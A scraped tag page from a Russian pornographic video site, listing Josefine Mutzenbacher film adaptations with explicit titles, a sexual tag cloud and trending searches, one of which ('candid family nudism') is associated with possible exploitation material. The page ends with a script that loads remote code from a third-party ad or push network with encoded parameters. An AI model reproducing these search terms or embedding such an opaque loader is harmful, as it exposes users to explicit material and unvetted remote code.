

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/yozefina/
body_size: 8491
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом Жозефина на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="йозефина"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769198519" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/yozefina/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/yozefina/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/yozefina/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/yozefina/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом Жозефина		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (5)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/yozefina/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/8932/jozefina-mutcenbaher-venskaya-shlyuha-1991-porno-versiya/" title="Жозефина Мутценбахер — Венская шлюха (1991) порно версия" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8932/426x240/13.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8932/650x366/13.jpg" alt="Жозефина Мутценбахер — Венская шлюха (1991) порно версия"  data-preview="https://pornoreka.tv/get_file/1/d3c8df697ee99680f3157dc0e85b2566/8000/8932/8932.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8932" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8932" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Жозефина Мутценбахер — Венская шлюха (1991) порно версия
															</strong>
							<div class="wrap">
								<div class="duration">1:32:49</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">78K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8930/jozefina-mutcenbaher-venskaya-shlyuha-1991-erotika/" title="Жозефина Мутценбахер — Венская шлюха (1991) эротика" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8930/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8930/650x366/4.jpg" alt="Жозефина Мутценбахер — Венская шлюха (1991) эротика"  data-preview="https://pornoreka.tv/get_file/1/e67452ea84b739234862630b43d0e4e7/8000/8930/8930.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8930" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8930" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Жозефина Мутценбахер — Венская шлюха (1991) эротика
															</strong>
							<div class="wrap">
								<div class="duration">1:18:00</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">102K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7991/jozefina-mutcenbaher-kak-eto-bylo-2-noch-dikih-penisov/" title="Жозефина Мутценбахер: Как это было 2 (Ночь диких пенисов)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7991/426x240/14.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7991/650x366/14.jpg" alt="Жозефина Мутценбахер: Как это было 2 (Ночь диких пенисов)"  data-preview="https://pornoreka.tv/get_file/1/daaa52c19510f54806f151d88e337349/7000/7991/7991.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7991" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7991" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жозефина Мутценбахер: Как это было 2 (Ночь диких пенисов)
															</strong>
							<div class="wrap">
								<div class="duration">1:36:25</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">2.0M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7870/iz-dnevnika-yozefiny-mutcenbaher-1981-s-russkim-perevodom/" title="Из дневника Жозефины Мутценбахер (1981) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7870/426x240/18.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7870/650x366/18.jpg" alt="Из дневника Жозефины Мутценбахер (1981) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/a75451a83cfe89bd21058f1bab233dd3/7000/7870/7870.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7870" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7870" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Из дневника Жозефины Мутценбахер (1981) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:47:12</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">1.7M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7992/jozefina-mutcenbaher-kak-eto-bylo-1-sensacionnaya-djanin/" title="Жозефина Мутценбахер: Как это было 1 (Сенсационная Джанин)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7992/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7992/650x366/16.jpg" alt="Жозефина Мутценбахер: Как это было 1 (Сенсационная Джанин)"  data-preview="https://pornoreka.tv/get_file/1/2d5d5b7ed8b32889850a760b6182bfbc/7000/7992/7992.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7992" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7992" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жозефина Мутценбахер: Как это было 1 (Сенсационная Джанин)
															</strong>
							<div class="wrap">
								<div class="duration">1:31:25</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">2.2M</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4-%D0%BE%D1%82-%D0%BB%D1%8B%D1%81%D0%BE%D0%B3%D0%BE-%D0%B8%D0%B7-brazzers-kendra-lust/">
                    русский перевод от лысого из brazzers kendra lust
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9-kendra-lust/">
                    русский kendra lust
                </a>
                                            <a href="https://pornoreka.tv/search/kazakh-girl/">
                    kazakh girl
                </a>
                                            <a href="https://pornoreka.tv/search/candid-family-nudism/">
                    candid family nudism
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D1%80%D0%BE%D0%BA%D0%BA%D0%B0%D1%84%D0%BE%D1%80%D1%82%D0%B5/">
                    моника роккафорте
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%85%D1%83%D0%B4%D1%8B%D0%B5-%D0%B1%D0%B8%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8B/">
                    худые бисексуалы
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B2-%D0%BA%D0%BE%D0%BB%D0%B3%D0%BE%D1%82%D0%BA%D0%B0%D1%85-%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5/">
                    в колготках полнометражные
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%BD%D0%B0%D1%8F-%D1%81%D0%B5%D0%BA%D1%81-%D1%81-%D0%BC%D0%B0%D0%BC%D0%BE%D0%B9/">
                    запретная секс с мамой
                </a>
                                            <a href="https://pornoreka.tv/search/kazakh-girls-dildo/">
                    kazakh girls dildo
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0----%D0%B3%D0%BE%D0%BB%D0%B0%D1%8F-%D1%86%D0%B0%D1%80%D0%B8%D1%86%D0%B0/">
                    екатерина--голая царица
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5-%D0%B2-%D0%BA%D0%BE%D0%BB%D0%B3%D0%BE%D1%82%D0%BA%D0%B0%D1%85/">
                    полнометражные в колготках
                </a>
                                            <a href="https://pornoreka.tv/search/wefe-jena-yaponiskiy-parno-film/">
                    wefe jena yaponiskiy parno film
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: Жозефина . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на HuYamba все порно видео по тегу <strong>Жозефина</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
